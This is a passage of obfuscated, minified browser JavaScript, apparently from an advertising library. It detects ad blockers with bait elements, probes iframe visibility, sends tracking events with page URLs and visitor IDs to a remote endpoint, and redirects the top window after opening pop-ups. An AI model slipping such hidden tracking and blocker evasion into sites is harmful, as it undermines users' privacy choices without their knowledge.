zU=Z6=>zc['A'][Wm(0x3bd)]()[Wm(0xc63)][Wm(0x59b)](Z6[Wm(0x1099)](),/\-[a-z]/g,Z7=>Z7[0x1][Wm(0x8a5)]()),zO=Z6=>zc['A'][Wm(0x3bd)]()[Wm(0xc63)][Wm(0x59b)](Z6,/[A-Z]/g,Z7=>'-'[Wm(0xea0)](Z7[Wm(0x1099)]()));var zA=s(0x1cbf);class zm{static[Wm(0x20f)](Z6){const Jq=Wm;return!!(Z6&&Z6 instanceof Element)&&Jq(0x444)===window[Jq(0xea9)](Z6)[Jq(0xef1)];}static[Wm(0xf00)](Z6){const Jf=Wm;return!!(Z6&&Z6 instanceof Element)&&Jf(0x57b)===window[Jf(0xea9)](Z6)[Jf(0x72e)];}static[Wm(0xc78)](Z6){const Jp=Wm;if(!(Z6&&Z6 instanceof Element))return!0x1;let Z7=!0x1;const Z8=zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)],Z9=window[Jp(0xea9)](Z6);return Jp(0x444)===Z9[Jp(0xef1)]&&(zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)]=Jp(0xe4c),Jp(0x444)===Z9[Jp(0xef1)]&&(Z7=!0x0)),''===Z8?zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xcd8)](Jp(0xef1)):zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)]=Z8,Z7;}static[Wm(0xef2)](Z6){const Jg=Wm;let Z7=Z6[Jg(0x6a1)];for(;Z7;){if(this[Jg(0x20f)](Z7))return!0x0;Z7=Z7[Jg(0x6a1)];}return!0x1;}static async[Wm(0x525)](Z6){const o0=Wm;return Z6 instanceof HTMLIFrameElement?await this[o0(0xbd9)](Z6):Z6 instanceof Element&&this[o0(0x1038)](Z6);}static async[Wm(0xbd9)](Z6){const o1=Wm,Z7=new zN(Z6);return await Z7[o1(0xaed)]();}static[Wm(0x1038)](Z6){const o2=Wm;if(!Z6||!document[o2(0xc8d)](Z6))return!0x1;if(this[o2(0xc78)](Z6))return z7['A'][o2(0xcce)](o2(0x74c)),!0x1;const Z7=Z6[o2(0x7a7)]();return!(Z7['x']+window[o2(0xc28)]+Z7[o2(0x1081)]<-0x1f4&&(z7['A'][o2(0xcce)](o2(0xa16)),z7['A'][o2(0xcce)](o2(0x1d0)[o2(0xea0)](Z7['x'],o2(0x1072))[o2(0xea0)](Z7['y'],o2(0x576))[o2(0xea0)](window[o2(0xc28)],o2(0xf06))[o2(0xea0)](window[o2(0x6f2)],o2(0x777))[o2(0xea0)](Z7[o2(0x1081)],o2(0x76a))[o2(0xea0)](Z7[o2(0x3ee)])),0x1));}static[Wm(0xe64)](Z6){const o4=Wm;return(function(){const o3=a2w,Z7=window[o3(0xea9)](Z6);return o3(0xec7)===Z6[o3(0xaee)][o3(0x1099)]()||!(o3(0xcef)!==Z6[o3(0xaee)][o3(0x1099)]()||!(Z6[o3(0xc1a)]||Z7[o3(0x6b0)]&&o3(0x444)!==Z7[o3(0x6b0)]))||!(o3(0x5e7)!==Z6[o3(0xaee)][o3(0x1099)]()||!Z7[o3(0x6b0)]||o3(0x444)===Z7[o3(0x6b0)])||'a'===Z6[o3(0xaee)][o3(0x1099)]();}())&&this[o4(0xaed)](Z6);}static[Wm(0xaed)](Z6){const o5=Wm,Z7=window[o5(0xea9)](Z6);if(o5(0x444)===Z7[o5(0xef1)])return!0x1;if(o5(0xf91)!==Z7[o5(0x72e)])return!0x1;if(parseFloat(Z7[o5(0x4fc)])<0.2)return!0x1;if(Z6[o5(0xb2b)]<0xa||Z6[o5(0x104a)]<0xa)return!0x1;let Z8=Z6[o5(0x71c)];for(;Z8;){if(this[o5(0xc78)](Z8))return!0x1;Z8=Z8[o5(0x71c)];}return!0x0;}static async[Wm(0x82b)](Z6){const o6=Wm;for(const Z8 of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0xcef))))if(zm[o6(0xe64)](Z8))return!0x0;for(const Z9 of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0xec7))))if(zm[o6(0xe64)](Z9))return!0x0;for(const Zz of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0x5e7))))if(zm[o6(0xe64)](Zz))return!0x0;for(const Zw of Array[o6(0x6a2)](Z6[o6(0x1be)]('a')))if(zm[o6(0xe64)](Zw))return!0x0;const Z7=[];for(const Zs of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0x806)))){const ZZ=new zN(Zs);Z7[o6(0xfd2)](ZZ[o6(0xaed)]());}return(await Promise[o6(0xd29)](Z7))[o6(0xeb9)](ZF=>!0x0===ZF);}static[Wm(0x15f)](Z6){const o7=Wm;zN[o7(0x1f0)](Z6);}}class zN{constructor(Z6){const o8=Wm;this[o8(0x806)]=Z6,(0x0,zA['A'])(this,o8(0x516),void 0x0),(0x0,zA['A'])(this,o8(0x366),!0x1),(0x0,zA['A'])(this,o8(0x98c),0x0);}[Wm(0xaed)](){return(0x0,z8['c'])(Z6=>{const o9=a2w;if(!zm[o9(0xaed)](this[o9(0x806)]))return Z6(!0x1);this[o9(0x98c)]&&window[o9(0x376)](this[o9(0x98c)]),this[o9(0x98c)]=zc['A'][o9(0x3bd)](window)[o9(0x54e)][o9(0x59b)](window,()=>{const oz=o9;if(this[oz(0x366)])return void window[oz(0x376)](this[oz(0x98c)]);if(!this[oz(0x806)]||!zc['A'][oz(0x3bd)]()[oz(0xc90)][oz(0x3bd)][oz(0x59b)](this[oz(0x806)]))return window[oz(0x376)](this[oz(0x98c)]),Z6(!0x1);this[oz(0x516)]=new MessageChannel(),this[oz(0x516)][oz(0x5c1)][oz(0x3fc)]=Z8=>{const ow=oz,Z9=zc['A'][ow(0x3bd)]()[ow(0xced)][ow(0x3bd)][ow(0x59b)](Z8);if(ow(0x69e)==typeof Z9&&(0x0,z2['_'])(Z9)){this[ow(0x366)]=!0x0;const Zz=(0x0,z2['ks'])(Z9);Zz===zN[ow(0xe46)]?Z6(!0x0):Zz===zN[ow(0xa5c)]&&Z6(!0x1);}};const Z7=(0x0,z2['md'])(zN[oz(0x590)]);zc['A'][oz(0x3bd)]()[oz(0xc90)][oz(0x3bd)][oz(0x59b)](this[oz(0x806)])[oz(0xe80)](Z7,'*',[this[oz(0x516)][oz(0x708)]]);},0xc8),zc['A'][o9(0x3bd)](window)[o9(0x4fa)][o9(0x59b)](window,()=>{const os=o9;this[os(0x366)]||(window[os(0x376)](this[os(0x98c)]),Z6(!0x1));},0xbb8);});}[Wm(0x9c2)](){const oZ=Wm;this[oZ(0x98c)]&&window[oZ(0x376)](this[oZ(0x98c)]),this[oZ(0x516)][oZ(0x5c1)][oZ(0x3fc)]=null,this[oZ(0x516)][oZ(0x708)][oZ(0x3fc)]=null;}static[Wm(0x1f0)](Z6){const oF=Wm;zc['A'][oF(0x3bd)](Z6)[oF(0xfc8)][oF(0x59b)](Z6,oF(0xb88),async Z7=>{const ob=oF,Z8=zc['A'][ob(0x3bd)]()[ob(0xced)][ob(0x3bd)][ob(0x59b)](Z7);if(ob(0x69e)!=typeof Z8||!(0x0,z2['_'])(Z8))return;const Z9=(0x0,z2['ks'])(Z8);if(Z9!==this[ob(0x590)]&&Z9!==this[ob(0x5c7)])return;const Zz=Z7[ob(0xe3e)][0x0];Zz[ob(0xe80)]((0x0,z2['md'])(zN[ob(0x5e2)]));const Zw=await zm[ob(0x82b)](Z6[ob(0x983)])?zN[ob(0xe46)]:zN[ob(0xa5c)];Zz[ob(0xe80)]((0x0,z2['md'])(Zw));});}}(0x0,zA['A'])(zN,Wm(0x590),Wm(0x93c)),(0x0,zA['A'])(zN,Wm(0x5c7),Wm(0xe67)),(0x0,zA['A'])(zN,Wm(0x5e2),Wm(0xf1d)),(0x0,zA['A'])(zN,Wm(0xe46),Wm(0x5a6)),(0x0,zA['A'])(zN,Wm(0xa5c),Wm(0x8fd));var zi=s(0x941),zh=s(0xc72),zk=s(0x4d9),zS=s(0x313);function zE(Z6){const ov=Wm,Z7=ov(0x1bf)[ov(0xea0)](Z6,'\x27'),Z8=/^\s*([a-z-]*)(.*)$/i[ov(0xdcd)](Z6);if(!Z8)throw new Error(Z7);const Z9=Z8[0x1]||void 0x0,Zz=[],Zw=/([.:#][\w-]+|\[.+?\])/gi;let Zs=null;for(;null!==(Zs=Zw[ov(0xdcd)](Z8[0x2]));){const Zb=Zs[0x0];switch(Zb[0x0]){case'.':Zz[ov(0xfd2)]({'name':ov(0x866),'value':Zb[ov(0x51f)](0x1)});break;case'#':Zz[ov(0xfd2)]({'name':'id','value':Zb[ov(0x51f)](0x1)});break;case'[':{const Zv=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[ov(0xdcd)](Zb);if(!Zv)return;var ZZ,ZF;Zz[ov(0xfd2)]({'name':Zv[0x1],'value':null!==(ZZ=null!==(ZF=Zv[0x4])&&void 0x0!==ZF?ZF:Zv[0x5])&&void 0x0!==ZZ?ZZ:''});break;}default:return;}}return{'tag':Z9,'attributes':Zz};}const zV={'randomUUID':Wm(0x9e2)!=typeof crypto&&crypto[Wm(0xe0f)]&&crypto[Wm(0xe0f)][Wm(0xa65)](crypto)};let zu;const zx=new Uint8Array(0x10);function zX(){const oL=Wm;if(!zu){if(oL(0x9e2)==typeof crypto||!crypto[oL(0x45c)])throw new Error(oL(0x5a1));zu=crypto[oL(0x45c)][oL(0xa65)](crypto);}return zu(zx);}const zP=[];for(let Z6=0x0;Z6<0x100;++Z6)zP[Wm(0xfd2)]((Z6+0x100)[Wm(0x2a6)](0x10)[Wm(0x51f)](0x1));const zI=function(Z7,Z8,Z9){const oR=Wm;if(zV[oR(0xe0f)]&&!Z8&&!Z7)return zV[oR(0xe0f)]();const Zz=(Z7=Z7||{})[oR(0xf2a)]||(Z7[oR(0x274)]||zX)();if(Zz[0x6]=0xf&Zz[0x6]|0x40,Zz[0x8]=0x3f&Zz[0x8]|0x80,Z8){Z9=Z9||0x0;for(let Zw=0x0;Zw<0x10;++Zw)Z8[Z9+Zw]=Zz[Zw];return Z8;}return function(Zs,ZZ=0x0){const oM=oR;return(zP[Zs[ZZ+0x0]]+zP[Zs[ZZ+0x1]]+zP[Zs[ZZ+0x2]]+zP[Zs[ZZ+0x3]]+'-'+zP[Zs[ZZ+0x4]]+zP[Zs[ZZ+0x5]]+'-'+zP[Zs[ZZ+0x6]]+zP[Zs[ZZ+0x7]]+'-'+zP[Zs[ZZ+0x8]]+zP[Zs[ZZ+0x9]]+'-'+zP[Zs[ZZ+0xa]]+zP[Zs[ZZ+0xb]]+zP[Zs[ZZ+0xc]]+zP[Zs[ZZ+0xd]]+zP[Zs[ZZ+0xe]]+zP[Zs[ZZ+0xf]])[oM(0x1099)]();}(Zz);},zT=Z7=>{const oY=Wm;if(Object[oY(0x659)])return Object[oY(0x659)](Z7);{const Z8={};return Z7[oY(0xc8c)]((Z9,Zz)=>Z8[Zz]=Z9),Z8;}};let zr=!0x1,zy=[],zq=!0x0,zf=0x1,zp='';function zg(){const oD=Wm;if(zp)return zp;try{zp=document[oD(0xc0f)][oD(0xc1c)](oD(0x29f))||oD(0x444);}catch(Z7){}return zp;}let w0='',w1=!0x1;async function w2(Z7,Z8,Z9,Zz){const oc=Wm;var Zw;if(zq&&Z8&&async function(Zs){const oB=a2w,ZZ=await async function(ZF){const oj=a2w;await zz();const Zb=await async function(ZY){const oQ=a2w,ZD=(0x0,z3['Wq'])({'protectUrlContext':'v7'===ZY[oQ(0x2ca)]||'v8'===ZY[oQ(0x2ca)]?{'version':ZY[oQ(0x2ca)],'originalHostname':ZY[oQ(0x468)],'bidder':void 0x0,'randomize':!0x0}:ZY,'url':''[oQ(0xea0)](z0['A'][oQ(0x678)],oQ(0x784)),'endpoint':z0['A'][oQ(0x678)]}),ZQ=await fetch(ZD);if(0xc8!==ZQ[oQ(0x855)])return[];const Zj=await ZQ[oQ(0x286)](),ZB=zi['A'][oQ(0x19b)](Zj);return JSON[oQ(0x9f2)](ZB);}(ZF),Zv=[],ZL=document[oj(0x212)](oj(0x5e7));ZL[oj(0x1006)][oj(0x7f5)](oj(0xef1),oj(0x444));const ZR=[];for(const ZY of Zb){const ZD=ZY[oj(0x281)][oj(0x460)](zE)[oj(0x736)](Zj=>void 0x0!==Zj),ZQ=[];for(const Zj of ZD){var ZM;const ZB=null!==(ZM=Zj[oj(0x50e)])&&void 0x0!==ZM?ZM:oj(0x5e7),Zc=document[oj(0x212)](ZB);for(const Za of Zj[oj(0xe9b)])Zc[oj(0x9a3)](Za[oj(0xd1e)],Za[oj(0x4a4)]);Zc[oj(0x1006)][oj(0x7f5)](oj(0xef1),oj(0xe4c)),Zc[oj(0x1006)][oj(0x7f5)](oj(0x72e),oj(0xf91));const ZH=document[oj(0x212)](oj(0x5e7));ZH[oj(0xec2)](Zc),ZL[oj(0xec2)](ZH),ZQ[oj(0xfd2)]({'element':Zc,'selector':Zj,'blocked':!0x1});}ZR[oj(0xfd2)]({'id':ZY['id'],'probes':ZQ});}document[oj(0x4ac)][oj(0xec2)](ZL),await(0x0,z9['y'])(0xa);for(const {id:ZW,probes:ZJ}of ZR){for(const Zo of ZJ)oj(0x444)===window[oj(0xea9)](Zo[oj(0xd38)])[oj(0xef1)]&&(Zo[oj(0x2f7)]=!0x0);ZJ[oj(0x736)](ZG=>ZG[oj(0x2f7)])[oj(0x772)]/ZJ[oj(0x772)]>=0.6&&Zv[oj(0xfd2)](ZW);}return ZL[oj(0x581)](),Zv;}(Zs);w5(Zs,oB(0x49b),new Map([[oB(0x2b0),ZZ[oB(0x352)](',')]])),await w8(Zs);}(Z7),w5(Z7,oc(0x66d),new Map([[oc(0x2e7),z0['A'][oc(0xff6)]],[oc(0xad5),Z8?oc(0x5f2):oc(0x936)],[oc(0xdd1),Z9?oc(0x5f2):oc(0x936)],[oc(0x451),null!==(Zw=z1['A'][oc(0x3bd)](oc(0x451)))&&void 0x0!==Zw?Zw:''],[oc(0x103a),window[oc(0x409)]?oc(0x5f2):oc(0x936)],[oc(0x449),Z8?String((0x0,zk['Ki'])()):oc(0x663)]])),await w8(Z7),Zz&&!w1){w1=!0x0;const Zs=window[oc(0x723)][oc(0xefd)][oc(0xf94)](oc(0xd13))||window[oc(0x723)][oc(0xefd)][oc(0xf94)](oc(0x570));let ZZ=w3(Zs);window[oc(0xab6)](()=>{const ZF=w3(Zs);ZZ!==ZF&&(ZZ=ZF,w2(Z7,Z8,Z9,Zz));},0x64);}}function w3(Z7){const oH=Wm,Z8=window[oH(0x723)][oH(0x601)][oH(0x614)]('#')[0x0];return Z7?Z8[oH(0x614)]('?')[0x0]:Z8;}async function w4(Z7,Z8){const oa=Wm;w5(Z7,oa(0x6d8),new Map([[oa(0x2e7),z0['A'][oa(0xff6)]],...Z8]));}function w5(Z7,Z8,Z9){const oW=Wm;ww(Z9);const Zz=zg();if(Zz&&Z9[oW(0x92a)](oW(0x29f),Zz),z7['A'][oW(0xcce)](oW(0x1ce)[oW(0xea0)](Z8,')'),zT(Z9)),zS['A'][oW(0x61f)]())return w6(Z8,Z9);w7(Z7,Z8,Z9);}const w6=(Z7,Z8)=>{const oJ=Wm;let Z9=window;for(;Z9!==Z9[oJ(0xddf)][oJ(0x6ce)];)Z9=Z9[oJ(0xddf)][oJ(0x6ce)],Z9[oJ(0xe80)]({'as_key':oJ(0x5de),'event':Z7,'params':Z8},'*');},w7=(Z7,Z8,Z9)=>{const oo=Wm;var Zz;Z9[oo(0x92a)](oo(0x244),zf[oo(0x2a6)]()),zy[oo(0xfd2)]({'name':Z8,'params':zT(Z9)}),zr||(zr=!0x0,Zz=async()=>{zr=!0x1,await w8(Z7);},zc['A'][oo(0x3bd)](window)[oo(0x88a)]?zc['A'][oo(0x3bd)](window)[oo(0x88a)][oo(0x59b)](window,Zz):zc['A'][oo(0x3bd)](window)[oo(0x4fa)][oo(0x59b)](window,Zz,0x64));};async function w8(Z7){const ot=Wm,Z8=zy;if(zy=[],0x0===Z8[ot(0x772)])return;if(z0['A'][ot(0xcce)])return;if(!zq)return;const Z9=await(0x0,z5['C8'])(Z7,z0['A'][ot(0x678)])?(0x0,z5['XV'])(z0['A'][ot(0x678)],0x0):z0['A'][ot(0x678)],Zz=Z9+ot(0xb62)[ot(0xea0)](location[ot(0xa1b)]),Zw=zi['A'][ot(0x863)](JSON[ot(0x36e)](Z8));await zh['G'][ot(0xd91)](ot(0xb78),(0x0,z3['Wq'])({'protectUrlContext':'v7'===Z7[ot(0x2ca)]||'v8'===Z7[ot(0x2ca)]?{'version':Z7[ot(0x2ca)],'originalHostname':Z7[ot(0x468)],'bidder':void 0x0,'randomize':!0x0}:Z7,'url':Zz,'endpoint':Z9}),Zw);}async function w9(Z7,Z8,Z9){const oG=Wm;let Zz=arguments[oG(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Z9[oG(0x92a)](oG(0x244),Zz[oG(0x2a6)]()),ww(Z9),z7['A'][oG(0xcce)](oG(0x1ce)[oG(0xea0)](Z8,')'),zT(Z9));const Zw=z0['A'][oG(0x678)]+oG(0xb62)[oG(0xea0)](location[oG(0xa1b)]),Zs=zi['A'][oG(0x863)](JSON[oG(0x36e)]([{'name':Z8,'params':zT(Z9)}]));await zh['G'][oG(0xd91)](oG(0xb78),(0x0,z3['Wq'])({'protectUrlContext':'v7'===Z7[oG(0x2ca)]||'v8'===Z7[oG(0x2ca)]?{'version':Z7[oG(0x2ca)],'originalHostname':Z7[oG(0x468)],'bidder':void 0x0,'randomize':!0x0}:Z7,'url':Zw,'endpoint':z0['A'][oG(0x678)]}),Zs);}function wz(Z7){const ol=Wm;zq=Math[ol(0xf2a)]()<Z7,zf=Z7;}function ww(Z7){const oK=Wm;Z7[oK(0x92a)](oK(0xc97),location[oK(0x601)]),Z7[oK(0x92a)](oK(0x8bf),z0['A'][oK(0x2ca)]),Z7[oK(0x92a)](oK(0xde8),z6['A'][oK(0xc9e)]()[oK(0x2a6)]()),Z7[oK(0x92a)](oK(0x1041),(0x0,zk['FA'])()),Z7[oK(0x92a)](oK(0x7de),(function(){const on=oK,Z8=on(0x7de);try{let Z9=sessionStorage[on(0x2bc)](Z8);return Z9||(Z9=zI(),sessionStorage[on(0xf3f)](Z8,Z9)),Z9;}catch(Zz){return'';}}())),Z7[oK(0x92a)](oK(0xb79),w0||(w0=zI(),w0)),Z7[oK(0x92a)](oK(0xf08),Math[oK(0xd07)](performance[oK(0x60f)]())[oK(0x2a6)]());}function ws(Z7,Z8,Z9,Zz){const oC=Wm;Z7[oC(0xe80)]({'type':Z8,'name':Z9,'data':Zz},'*');}const wZ=[{'description':Wm(0x19d),'selectors':Wm(0x1079)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>Wm(0x444)!==Z8[Wm(0xea9)](Z7)[Wm(0xea1)](Wm(0xef1))},{'description':Wm(0xa53),'selectors':Wm(0x10b9)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>Wm(0x444)!==Z8[Wm(0xea9)](Z7)[Wm(0xea1)](Wm(0xef1)),'excludeHosts':[Wm(0xdba),Wm(0x1036),Wm(0x258)]},{'description':Wm(0x25e),'selectors':Wm(0xfd7)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>{const od=Wm,Z9=Z8[od(0xea9)](Z7);return od(0xc59)===Z9[od(0xea1)](od(0x736))||od(0x444)===Z9[od(0xea1)](od(0x260));}}],wF=Wm(0x10c3),wb=Z7=>{const oU=Wm;if(zc['A'][oU(0x3bd)](Z7)[oU(0x9ba)][oU(0x59b)](Z7[oU(0x983)][oU(0x9cb)],oU(0x7ce)))return;const Z8=Z7[oU(0x983)][oU(0x212)](oU(0xcf8));zc['A'][oU(0x3bd)](Z7)[oU(0xcb0)][oU(0x59b)](Z8,oU(0xd1e),oU(0x419)),zc['A'][oU(0x3bd)](Z7)[oU(0x3f4)][oU(0x59b)](Z7[oU(0x983)][oU(0x9cb)],Z8),zc['A'][oU(0x3bd)](Z7)[oU(0xfc8)][oU(0x59b)](Z7,oU(0xb88),async Z9=>{const oO=oU;if(Z9[oO(0xc03)][oO(0xbef)]!==wF)return;Z9[oO(0x1002)]();const Zz=await(async(Zw,Zs)=>await wv(Zw,Zs))(Z7,Z9[oO(0xc03)][oO(0xa1b)]);Z9[oO(0xe3e)][0x0][oO(0xe80)](Zz);});},wv=async(Z7,Z8)=>{const oA=Wm;await(0x0,z9['y'])(0x64);for(const Zw of wZ)if((!Zw[oA(0xdf8)]||!Zw[oA(0xdf8)][oA(0xeb9)](Zs=>Z8[oA(0xf94)](Zs)))&&(!Zw[oA(0x593)]||Zw[oA(0x593)][oA(0xeb9)](Zs=>Z8[oA(0xf94)](Zs))))for(const Zs of Zw[oA(0x281)]){let ZZ=[];try{ZZ=Z7[oA(0x99a)][oA(0x6a2)](zc['A'][oA(0x3bd)](Z7)[oA(0x105c)][oA(0x59b)](Z7[oA(0x983)],Zs));}catch(ZF){}if(ZZ[oA(0x772)]>0x0&&ZZ[oA(0xa87)](Zb=>!Zw[oA(0xaed)](Zb,Z7)))return{'isVisible':!0x1,'selector':Zs,'description':Zw[oA(0x10c5)]};}const Z9=Z7[oA(0x99a)][oA(0x6a2)](zc['A'][oA(0x3bd)](Z7)[oA(0x105c)][oA(0x59b)](Z7[oA(0x983)],oA(0x806)))[oA(0x460)](Zb=>async function(Zv,ZL){const om=oA;let ZR=arguments[om(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ZL[om(0x723)][om(0xa1b)];return await(ZM=>(0x0,z8['c'])(ZY=>{const oN=om,ZD=new MessageChannel();ZD[oN(0x5c1)][oN(0x3fc)]=ZQ=>ZY(ZQ[oN(0xc03)]),zc['A'][oN(0x3bd)](ZL)[oN(0xc90)][oN(0x3bd)][oN(0x59b)](ZM)[oN(0xe80)]({'as_key':wF,'hostname':ZR},'*',[ZD[oN(0x708)]]),setTimeout(()=>ZY({'isVisible':!0x0}),0xbb8);}))(Zv);}(Zb,Z7));return Z9[oA(0x772)]>0x0?await(Zz=Z9,(0x0,z8['c'])((Zb,Zv)=>{const oe=oA;let ZL=0x0;Zz[oe(0xc8c)](ZR=>{const oi=oe;ZR[oi(0x41f)](ZM=>{const oh=oi;ZM[oh(0xaed)]||Zb(ZM),++ZL===Zz[oh(0x772)]&&Zb({'isVisible':!0x0});})[oi(0xbe2)](Zv);});})):{'isVisible':!0x0};var Zz;},wL=(Z7,Z8,Z9,Zz)=>{const ok=Wm,Zw=Date[ok(0x60f)]();if(ok(0x69e)==typeof Zz&&Zz[ok(0x515)](ok(0xfa3))&&!Z8){const ZZ=setInterval(async()=>{const oS=ok;document[oS(0x571)]()&&(clearInterval(ZZ),Date[oS(0x60f)]()-Zw<0x1f4&&(wR(Z7)[oS(0x723)][oS(0x601)]=Z9));},0x64);return;}const Zs=setInterval(async()=>{const oE=ok;Z8&&!Z8[oE(0xf16)]||(clearInterval(Zs),Date[oE(0x60f)]()-Zw<0x1f4&&(wR(Z7)[oE(0x723)][oE(0x601)]=Z9));},0xa);};function wR(Z7){const oV=Wm;let Z8=Z7;for(;Z8!==Z8[oV(0xddf)];)Z8=Z8[oV(0xddf)];return Z8;}function wM(Z7,Z8){return(0x0,z8['c'])((Z9,Zz)=>{const ou=a2w;let Zw=0x0;Z7[ou(0xc8c)](Zs=>{const ox=ou;Zs[ox(0x41f)](ZZ=>{const oX=ox;Z8(ZZ)&&Z9(!0x0),++Zw===Z7[oX(0x772)]&&Z9(!0x1);})[ox(0xbe2)](Zz);});});}function wY(Z7){const oP=Wm;return oP(0x5f2)===Z7[oP(0xc1c)](oP(0x2c8));}const wD=Z7=>!0x0,wQ=Z7=>!0x0,wj=Z7=>(Z8=>{const oI=Wm,Z9=window[oI(0xea9)](Z8);return!(!Z9[oI(0x6b0)]||oI(0x444)===Z9[oI(0x6b0)]);})(Z7)&&wW(Z7),wB=Z7=>(Z8=>{const oT=Wm;if(Z8[oT(0xc1a)])return!0x0;const Z9=window[oT(0xea9)](Z8);return!(!Z9[oT(0x6b0)]||oT(0x444)===Z9[oT(0x6b0)]);})(Z7)&&wW(Z7),wc=Wm(0xbf7),wH=async(Z7,Z8)=>wW(Z7)&&await(Z9=>(0x0,z8['c'])(Zz=>{const or=Wm,Zw=new MessageChannel();Zw[or(0x5c1)][or(0x3fc)]=Zs=>Zz(Zs[or(0xc03)]),zc['A'][or(0x3bd)](Z8)[or(0xc90)][or(0x3bd)][or(0x59b)](Z9)[or(0xe80)]({'as_key':wc},'*',[Zw[or(0x708)]]),setTimeout(()=>Zz(!0x1),0xbb8);}))(Z7),wa=Z7=>{const oy=Wm;if(zc['A'][oy(0x3bd)](Z7)[oy(0x9ba)][oy(0x59b)](Z7[oy(0x983)][oy(0x9cb)],oy(0xd3f)))return;const Z8=Z7[oy(0x983)][oy(0x212)](oy(0xcf8));zc['A'][oy(0x3bd)](Z7)[oy(0xcb0)][oy(0x59b)](Z8,oy(0xd1e),oy(0x7a3)),zc['A'][oy(0x3bd)](Z7)[oy(0x3f4)][oy(0x59b)](Z7[oy(0x983)][oy(0x9cb)],Z8),zc['A'][oy(0x3bd)](Z7)[oy(0xfc8)][oy(0x59b)](Z7,oy(0xb88),async Z9=>{const oq=oy;if(Z9[oq(0xc03)][oq(0xbef)]!==wc)return;Z9[oq(0x1002)]();const Zz=await(async Zw=>{const of=oq,Zs=Zw[of(0x983)];if(!Zs[of(0x4ac)])return!0x1;if([{'tagName':'a','checker':wD},{'tagName':of(0xec7),'checker':wQ},{'tagName':of(0x5e7),'checker':wj},{'tagName':of(0xcef),'checker':wB}][of(0xeb9)](ZF=>{const op=of;let {tagName:Zb,checker:Zv}=ZF;const ZL=Array[op(0x6a2)](Zs[op(0x4ac)][op(0x1be)](Zb))[op(0x736)](ZR=>!wY(ZR))[op(0x746)](ZR=>Zv(ZR));return ZL&&z7['A'][op(0xcce)](op(0x5dd)[op(0xea0)](Zb)),ZL;}))return!0x0;const ZZ=[{'tagName':of(0x806),'checker':wH}][of(0x460)](ZF=>{const og=of;let {tagName:Zb,checker:Zv}=ZF;return wM(Array[og(0x6a2)](Zs[og(0x4ac)][og(0x1be)](Zb))[og(0x736)](ZL=>!wY(ZL))[og(0x460)](ZL=>Zv(ZL,Zw)[og(0x41f)](ZR=>(ZR&&z7['A'][og(0xcce)](og(0x5dd)[og(0xea0)](Zb)),ZR))),ZL=>ZL);});return await wM(ZZ,ZF=>ZF);})(Z7);Z9[oq(0xe3e)][0x0][oq(0xe80)](Zz);});},wW=Z7=>{const t1=Wm,Z8=Zw=>{const t0=a2w,Zs=window[t0(0xea9)](Zw);return t0(0x444)!==Zs[t0(0xef1)]&&t0(0xf91)===Zs[t0(0x72e)]&&parseFloat(Zs[t0(0x4fc)])>0.2;};if(!Z8(Z7))return!0x1;const Z9=Z7[t1(0x7a7)]();if(Z9[t1(0x1081)]<0xa||Z9[t1(0x3ee)]<0xa)return!0x1;let Zz=Z7[t1(0x71c)];for(;Zz;){if(!Z8(Zz))return!0x1;Zz=Zz[t1(0x71c)];}return!0x0;};var wJ=s(0x120e);const wo=async Z7=>{const t2=Wm;let {url:Z8,target:Z9,windowFeatures:Zz}=Z7;const Zw=await zc['A'][t2(0x3bd)](window)[t2(0x10a6)][t2(0x59b)](window,Z8,{'credentials':t2(0x3c3)});let Zs;Zs=Zw['ok']?await Zw[t2(0x286)]():(0x0,z3['EW'])(Z8)?(0x0,z3['sH'])(Z8)[t2(0x1075)]:Z8,ws(window,t2(0x578),t2(0xae7),{'target':Z9,'windowFeatures':Zz,'url':Zs});},wG=Z7=>{const t3=Wm;let {target:Z8,windowFeatures:Z9,url:Zz}=Z7;const Zw=zc['A'][t3(0x3bd)](window)[t3(0xf98)][t3(0x59b)](window,Zz,null!=Z8?Z8:t3(0xc3c),Z9);wL(window,Zw,Zz,Z9);};var wl=s(0x1a13);function wK(Z7){const t4=Wm,Z8=Object[t4(0xedd)](null),Z9=Z7[t4(0x614)](';');for(const Zw of Z9){var Zz;const Zs=Zw[t4(0x108b)]();if(!Zs)continue;const ZZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[t4(0xdcd)](Zs);if(!ZZ||!ZZ[t4(0xbaa)])continue;const ZF=wC(ZZ[t4(0xbaa)][t4(0xd1e)]),Zb=(null!==(Zz=ZZ[t4(0xbaa)][t4(0x8e5)])&&void 0x0!==Zz?Zz:'')[t4(0x108b)]();if(!Zb){Z8[ZF]=[];continue;}const Zv=Zb[t4(0x614)](/[\t\n\r\f ]+/),ZL=[],ZR=new Set();for(const ZM of Zv){const ZY=ZM[t4(0x108b)]();ZY&&(ZR[t4(0x3d4)](ZY)||(ZR[t4(0xe88)](ZY),ZL[t4(0xfd2)](ZY)));}if(Z8[ZF]){const ZD=Z8[ZF],ZQ=[],Zj=new Set();for(const ZB of[...ZD,...ZL])Zj[t4(0x3d4)](ZB)||(Zj[t4(0xe88)](ZB),ZQ[t4(0xfd2)](ZB));Z8[ZF]=ZQ;}else 